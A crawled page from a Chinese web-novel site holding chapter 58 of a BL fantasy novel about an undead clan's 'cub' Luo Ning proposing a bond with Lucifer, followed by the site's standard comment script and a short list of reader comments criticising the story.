

--- FILE ---
content_type: text/html
request_url: http://fxshu.top/qihuan/20891_58.html
body_size: 8832
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>丧尸幼崽不好养(58)_冰城不冷(路西法X洛宁)【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="丧尸幼崽不好养(58)冰城不冷,丧尸幼崽不好养(58)免费,丧尸幼崽不好养(58)TXT全本阅读" />
<meta name="description" content="《丧尸幼崽不好养(58)》作者：冰城不冷，已完结。被亚伯牵连的属下可太多了，死的死伤的伤，剩下这些也几乎没有了什么生存能力，他能做到不被记恨绝对不容易。 关键就…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="玄幻灵异 "/>
<meta property="og:novel:author" content="冰城不冷"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=冰城不冷"/>
<meta property="og:novel:book_name" content="丧尸幼崽不好养(58)"/>
<meta property="og:url" content="/qihuan/20891.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2023-12-08 10:42" />
<meta property="og:novel:latest_chapter_name" content="60" />
<meta property="og:novel:latest_chapter_url" content="/qihuan/20891_60.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li class='hover'><a href='/qihuan/' ><span>玄幻灵异</span></a></li><li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/qihuan/20891.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/qihuan/'>玄幻灵异</a>>  </span>
	</div>
	  <h1>丧尸幼崽不好养(58)</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=冰城不冷">冰城不冷</a></strong>
	    <span>时间：2023-12-08 10:42</span>
	    <span><small>标签：</small><a href="/tags.php?/%E7%A7%8D%E7%94%B0%E6%96%87/" target="_blank" class="hot-tag">种田文</a>  <a href="/tags.php?/%E7%A9%BF%E4%B9%A6/" target="_blank" class="hot-tag">穿书</a>  <a href="/tags.php?/%E7%88%BD%E6%96%87/" target="_blank" class="hot-tag">爽文</a>  <a href="/tags.php?/%E6%98%9F%E9%99%85/" target="_blank" class="hot-tag">星际</a>  <a href="/tags.php?/%E8%BD%BB%E6%9D%BE/" target="_blank" class="hot-tag">轻松</a>   </span>
	  </div>
	  <div class="wznrb">
        <br />
　　被&zwnj;亚伯牵连的属下可太多了，死&zwnj;的死&zwnj;伤的伤，剩下这些也几乎没有了什么生存能力，他能做到不被&zwnj;记恨绝对&zwnj;不容易。<br />
　　关键就算破产了，亚伯汗一样没放弃他们，他已经开始打工赚钱了，开始接跨区域快递业务，成为星空族最低层的打工人。<br />
　　当然了，凭他的能力，只要努力送快递，赚的还是不少的，但他负担重，又有陆语一直盯着，不出意外他一直会是星空族最穷的。<br />
　　现在的他已经给不了那些属下好生活，甚至住的也不怎么好，每天都未必能吃饱，但他的属下们对&zwnj;他还是很狂热，本&zwnj;事很是了的。<br />
　　陆语也是后怕，就凭亚伯汗这智商，要不是洛宁，他估计到死&zwnj;都是被&zwnj;算计的命，也幸亏有亚瑟，不然他很难摆脱命定这个牵绊。<br />
　　他也是在星空族住下之后，才知道跟亚瑟结契会让亚瑟失去一半的生命，对&zwnj;亚瑟他早就不是感激这么简单了，更&zwnj;是多了理解。<br />
　　虽然说&zwnj;爱挺矫情的，但他觉得亚瑟值得被&zwnj;爱，就算他有的时候心太软，不过心软何尝不是亚瑟的优点&zwnj;呢！<br />
　　&ldquo;你能看好路西&zwnj;法&zwnj;跟你的大家长们，别让他们出手资助亚伯汗吗？&rdquo;陆语能管的住亚瑟，却&zwnj;管不了洛宁身&zwnj;边的人。<br />
　　亚瑟心软是心软，却&zwnj;也有他的坚持，他能给亚伯汗一口饭吃，却&zwnj;不会却&zwnj;资助亚伯汗，但洛宁那边的不死&zwnj;族包括路西&zwnj;法&zwnj;就不好说&zwnj;了。<br />
　　&ldquo;放心，我保证他们不会出手。&rdquo;洛宁给了肯定的答案，他们不想动亚伯汗他还能劝自己理解，敢资助他研究，他绝对&zwnj;不会罢休的。<br />
　　星空树已经给出了解决办法&zwnj;，他们还非要留着亚伯汗，已经很让他生气了，如果还给与资助，那就不是过分的问题了。<br />
　　亚伯汗要是得到了研究奖金，那就不是陆语跟洛宁能对&zwnj;付的，所以要从根源杜绝这个可能。<br />
　　&ldquo;我跟陆语付出这么多努力，才让亚伯汗受到些惩罚，你们要是敢出手帮他，我管不了，却&zwnj;可以选择离开。&rdquo;他给与了绝交警告。<br />
　　虽然他没有怎么参与报复亚伯汗的行动，但他跟陆语的思想一直是一致的，只是还没用的着他出手而已。<br />
　　他承认没有人支持，他是没能力对&zwnj;付亚伯汗，却&zwnj;绝对&zwnj;不能让亲友团坏陆语的事儿，不然绝交就不会是说&zwnj;说&zwnj;而已。<br />
　　&ldquo;我绝不资助他。&rdquo;路西&zwnj;法&zwnj;直接给与保证，不然最吃亏的绝对&zwnj;是他，但凡洛宁表示不要他了，不死&zwnj;族们绝对&zwnj;能让他永远见不到人。<br />
　　&ldquo;我忙着呢，才没时间搭理他。&rdquo;<br />
　　&ldquo;我也很忙。&rdquo;<br />
　　&ldquo;他还不值得我们动手。&rdquo;<br />
　　大家长们也吩吩给与保证，他们跟幼崽关系好容易亲近些了，自然不会表面上跟幼崽作对&zwnj;，起码暂时不会。<br />
　　至于以后会不会，那真不好说&zwnj;，一千年呢，谁知道以后会发生什么，反正就算幼崽，也不能阻止他们生生世世都要养崽的心。<br />
　　什么平行时空，重生穿越等等，他们都要保证幼崽提前醒来，不然活着还有什么意思。<br />
　　养崽的乐趣他们已经体验过了，一想到没有幼崽的生活，他们就觉得窒息，但他们现在是不会幼崽透露的，等幼崽长大了再&zwnj;说&zwnj;吧。<br />
　　洛宁倒也能猜到大家长们的想法&zwnj;，但当他陆语的实力越来越强后，倒也不怕家长倒捣蛋，只是暂时吓住他们就行。<br />
　　时间说&zwnj;快不快，但对&zwnj;寿命特别慢长的不死&zwnj;族来说&zwnj;，千年时间却&zwnj;是短暂的，就好像不知不觉间，他们家的幼崽就不再&zwnj;是幼崽了。<br />
　　不过不是幼崽也不代表就成年了，就算是不死&zwnj;族也有亚成年，而且亚成长的时间也相当长。<br />
　　关键就算是成年了，幼崽也是他们养大的，也一样是他们族的幼崽，没有新成员之前，他也永远是最小&zwnj;的那个。<br />
　　&ldquo;亚成年就可以结契了，路西&zwnj;法&zwnj;，咱们结契吧。&rdquo;没等路西&zwnj;法&zwnj;提呢，洛宁就主动提了，他早就想给路西&zwnj;法&zwnj;一个名分了。<br />
　　虽然命定伴侣，但少了结契这一步就不算名正言顺，路西&zwnj;法&zwnj;小&zwnj;千年的付出，他从不曾漠视过，所以才亚成年，他就表达了意愿。<br />
　　路西&zwnj;法&zwnj;高&zwnj;兴直接抱着洛宁转圈圈，还兴奋的说&zwnj;：&ldquo;咱们这就回星空族。&rdquo;他怎么也没想到小&zwnj;伴侣会主动提结契的事儿。<br />
　　&ldquo;公共场所，注意点&zwnj;分寸。&rdquo;奥达斯立刻表达了不满，没办法&zwnj;阻止两人结契，发表点&zwnj;小&zwnj;不满还是可以了。<br />
　　&ldquo;就是。&rdquo;其它家长表示配合，他们都是从精神链接中感应到幼崽的心思后，直接传送过来了。<br />
　　洛宁也并不想隐瞒大家长们他的想法&zwnj;，求婚就要光明正大，为什么要隐瞒着，结果就是求婚现场传送过来多个电灯炮。<br />
　　没错，洛宁管这叫求婚，星空族的结契本&zwnj;来就是婚誓，结契就等于求婚。<br />
　　路西&zwnj;法&zwnj;倒是对&zwnj;被&zwnj;求婚没意见，却&zwnj;很不高&zwnj;兴被&zwnj;打扰，所以很是无语放下了洛宁，&ldquo;这是我家好吧。&rdquo;<br />
　　就算不愿意，也要讲道理吧，这明明就是他家客厅，怎么就成公共场合了？这帮不请自来的家伙有什么资格说&zwnj;他。<br />
　　&ldquo;房子又不是你的名，怎么就是你家了。&rdquo;家长们并不承认，幼崽家的客厅怎么就不是公共场合了？<br />
　　路西&zwnj;法&zwnj;懒的跟他们吵，这么高&zwnj;兴的时候，还是别找不自在了，反正他马上就要有名分了，以后就名正言顺了，看他们还怎么说&zwnj;。<br />
　　不过路西&zwnj;法&zwnj;也知道，新幼崽出生前，他永远别想摆脱不死&zwnj;族这帮大家长们，就不知道属下他跟洛宁的幼崽什么时候才能出生？<br />
　　虽然还没到成年就想着生崽太早了，但想还是可以想的，不只是他想，不死&zwnj;族也在想。<br />
　　星空放的生育率也低，但生育方面星空树是有独到之处的，谁说&zwnj;他们就不能拥有新的幼崽？谁不期待养一只真正的幼崽呢？<br />
<br />
<br />
第47章<br />
　　其&zwnj;其&zwnj;实这一千年来对不死族来说,改变相&zwnj;当的大，起码有一点已经得&zwnj;到了公认，不死族并没有说假话,没有永生&zwnj;之说。<br />
　　长寿学院倒是不出所料的成了全星际最难考的学院,还是那句话,谁不希望长寿呢,永生&zwnj;求不了，长寿还是有希望的。<br />
　　千年来不死星已经进入了良性的循环,出生&zwnj;跟死亡率基本持平,这是为了生&zwnj;态环境有意控制的结果。<br />
　　虽然星际上灭绝人性的坏人也不少,自&zwnj;然也有坏人打不死星的主意,但只要不死族没有灭绝,或者不内讧,那么坏人也只能干看着。<br />
　　不死族以后会不会内讧不好说，但目前正准备打架呢,所有不死族都想亲眼去看洛宁结契,谁也想留下&zwnj;来看家。<br />
　　洛宁并不参与家长们争宠的行为，越参与他&zwnj;们争的就越厉害,但提醒还是要的,&ldquo;我&zwnj;们明天一早就出发。&rdquo;<br />
　　&ldquo;这次德利斯留下&zwnj;看家，阿斯莫德当随行保镖，其&zwnj;它人结契时赶过去就行。&rdquo;奥达斯直接下&zwnj;了命令。<br />
　　德利斯想抗议来着,但对上奥达斯威胁的目光后就放弃了,事实上这一千年来,的确是他&zwnj;跟幼崽出行最多。<br />
　　奥达斯的意思也很明显,他&zwnj;要争这次也可&zwnj;以，那以后就别想经常跟随幼崽出行,但他&zwnj;还是提了要求道：&ldquo;回&zwnj;程我&zwnj;要跟着。&rdquo;<br />
　　&ldquo;可&zwnj;以。&rdquo;奥达斯答应了，其&zwnj;他&zwnj;人也没反对，反正只让能看到结契典礼就行，倒是没人抢随行保镖的任务。<br />
　　主要是看武力值，他&zwnj;们之中最厉害是奥达斯跟德利斯，然后就是阿斯莫德了，这也是为什么德利斯当保镖的时候最多的原因。<br />
　　幼崽出行自&zwnj;然要让族里武力值高的那个跟着，不然他&zwnj;们不放心&zwnj;，就算是跟路西法出门也一样<br />
　　虽然洛宁现在也很确定，但他&zwnj;还是不能使用&zwnj;空间之力，一旦有意外逃跑就很难，倒是他&zwnj;的精神力有了长足的进步。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共60页: </a></li><li><a href='20891_57.html'>上一页</a></li><li><a>第58页 </a></li><li><a href='20891_59.html'>下一页</a></li><li><a href='20891.html'>1</a></li><li><a href='20891_2.html'>2</a></li><li><a href='20891_3.html'>3</a></li><li><a href='20891_4.html'>4</a></li><li><a href='20891_5.html'>5</a></li><li><a href='20891_6.html'>6</a></li><li><a href='20891_7.html'>7</a></li><li><a href='20891_8.html'>8</a></li><li><a href='20891_9.html'>9</a></li><li><a href='20891_10.html'>10</a></li><li><a href='20891_11.html'>11</a></li><li><a href='20891_12.html'>12</a></li><li><a href='20891_13.html'>13</a></li><li><a href='20891_14.html'>14</a></li><li><a href='20891_15.html'>15</a></li><li><a href='20891_16.html'>16</a></li><li><a href='20891_17.html'>17</a></li><li><a href='20891_18.html'>18</a></li><li><a href='20891_19.html'>19</a></li><li><a href='20891_20.html'>20</a></li><li><a href='20891_21.html'>21</a></li><li><a href='20891_22.html'>22</a></li><li><a href='20891_23.html'>23</a></li><li><a href='20891_24.html'>24</a></li><li><a href='20891_25.html'>25</a></li><li><a href='20891_26.html'>26</a></li><li><a href='20891_27.html'>27</a></li><li><a href='20891_28.html'>28</a></li><li><a href='20891_29.html'>29</a></li><li><a href='20891_30.html'>30</a></li><li><a href='20891_31.html'>31</a></li><li><a href='20891_32.html'>32</a></li><li><a href='20891_33.html'>33</a></li><li><a href='20891_34.html'>34</a></li><li><a href='20891_35.html'>35</a></li><li><a href='20891_36.html'>36</a></li><li><a href='20891_37.html'>37</a></li><li><a href='20891_38.html'>38</a></li><li><a href='20891_39.html'>39</a></li><li><a href='20891_40.html'>40</a></li><li><a href='20891_41.html'>41</a></li><li><a href='20891_42.html'>42</a></li><li><a href='20891_43.html'>43</a></li><li><a href='20891_44.html'>44</a></li><li><a href='20891_45.html'>45</a></li><li><a href='20891_46.html'>46</a></li><li><a href='20891_47.html'>47</a></li><li><a href='20891_48.html'>48</a></li><li><a href='20891_49.html'>49</a></li><li><a href='20891_50.html'>50</a></li><li><a href='20891_51.html'>51</a></li><li><a href='20891_52.html'>52</a></li><li><a href='20891_53.html'>53</a></li><li><a href='20891_54.html'>54</a></li><li><a href='20891_55.html'>55</a></li><li><a href='20891_56.html'>56</a></li><li><a href='20891_57.html'>57</a></li><li class="thisclass"><a href='#'>58</a></li><li><a href='20891_59.html'>59</a></li><li><a href='20891_60.html'>60</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="谁住吸血鬼上铺？" href="/qihuan/20889.html">谁住吸血鬼上铺？</a></p><p><a title="勇者变成魅魔后[西幻]" href="/qihuan/20880.html">勇者变成魅魔后[西幻]</a></p><p><a title="抑制剂味的A支棱起来了" href="/qihuan/20878.html">抑制剂味的A支棱起来了</a></p><p><a title="地府主编，爆火人间" href="/qihuan/20876.html">地府主编，爆火人间</a></p><p><a title="第一剑仙退休后" href="/qihuan/20866.html">第一剑仙退休后</a></p><p><a title="难得之货" href="/qihuan/20865.html">难得之货</a></p><p><a title="死遁后突然被扣上美强惨人设" href="/qihuan/20855.html">死遁后突然被扣上美强惨人设</a></p><p><a title="陆队今天真香了吗" href="/qihuan/20848.html">陆队今天真香了吗</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=冰城不冷">更多</a></h3>
		 <p><a title="少爷的吞噬空间末世" href="/chuanyue/6119.html">少爷的吞噬空间末世</a></p><p><a title="败家子的废材逆袭之路" href="/qihuan/8203.html">败家子的废材逆袭之路</a></p><p><a title="全星际都知道我怀了元帅的崽" href="/chuanyue/9307.html">全星际都知道我怀了元帅的崽</a></p><p><a title="少将的豪门向导回来了" href="/chuanyue/9308.html">少将的豪门向导回来了</a></p><p><a title="末世炮灰养崽日常" href="/qihuan/10644.html">末世炮灰养崽日常</a></p><p><a title="星际炮灰养崽日常" href="/chuanyue/11663.html">星际炮灰养崽日常</a></p><p><a title="穿书炮灰带崽求生" href="/chuanyue/12584.html">穿书炮灰带崽求生</a></p><p><a title="我怀了人类的救星" href="/chuanyue/13220.html">我怀了人类的救星</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/qihuan/20889.html'>谁住吸血鬼上铺？</a> </p>
	    <p>下一篇：<a href='/qihuan/20892.html'>小瞎子在诡异世界当团宠</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="20891" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=20891&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '20891');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '20891');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=20891"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxshu.top/plus/feedback_ajax.php?dopost=getlist&aid=20891&page=1
body_size: 1823
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        弃了吧        <span class="title"><a href="#">游客</a><span class="fl">2025-04-23</span><span class='hf'><a href='javascript:ajaxFeedback(821051,821051,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_821051"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        这个陆语是傻p嘛，外面什么状况都没摸清，就去联系人。还联系的是刺杀亚瑟的人。        <span class="title"><a href="#">游客</a><span class="fl">2025-04-23</span><span class='hf'><a href='javascript:ajaxFeedback(821049,821049,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_821049"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        就感觉看了和没看一样，没有逻辑表达不清，最后还来了个循环<br />
不是书荒的不能更荒的小伙伴不推荐看        <span class="title"><a href="#">游客</a><span class="fl">2024-02-28</span><span class='hf'><a href='javascript:ajaxFeedback(684883,684883,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_684883"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        总共六十页，好几页写别人，看不下去        <span class="title"><a href="#">游客</a><span class="fl">2023-12-12</span><span class='hf'><a href='javascript:ajaxFeedback(651121,651121,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_651121"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        额。。。额。。难评        <span class="title"><a href="#">游客</a><span class="fl">2023-12-09</span><span class='hf'><a href='javascript:ajaxFeedback(649567,649567,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_649567"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">要按这说法，岂不是合理炼铜？？？</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>这文其实受 18 岁了，然后沉睡了一千年。不过这种命定设定以前蛮常见，比如暮光之城里的男二和女主刚生下来的女二就是命定，还有很多言情小说都是这种男二结局和女主的孩子是命定，等她长大在一起，不过一般都是非科学设定，像暮光之城那个孩子几个月就长到成年了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>的确，之前看的漫画就男二喜欢女主，然后和第二部女主女儿是cp，不过我忘了是不是非科学设定了        <span class="title"><a href="#">游客</a><span class="fl">2023-12-09</span><span class='hf'><a href='javascript:ajaxFeedback(649233,649233,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_649233"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        好家伙，丧尸+路西法+星际。怎么这么割裂呢        <span class="title"><a href="#">游客</a><span class="fl">2023-12-09</span><span class='hf'><a href='javascript:ajaxFeedback(649223,649223,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_649223"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">要按这说法，岂不是合理炼铜？？？</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>这文其实受 18 岁了，然后沉睡了一千年。不过这种命定设定以前蛮常见，比如暮光之城里的男二和女主刚生下来的女二就是命定，还有很多言情小说都是这种男二结局和女主的孩子是命定，等她长大在一起，不过一般都是非科学设定，像暮光之城那个孩子几个月就长到成年了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>男二？？应该是男主吧</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>是男二，我举的例子都是男二，只是这篇男主        <span class="title"><a href="#">游客</a><span class="fl">2023-12-08</span><span class='hf'><a href='javascript:ajaxFeedback(649012,649012,"quote");'>回复</a></span></span>
        </div>
    </li>
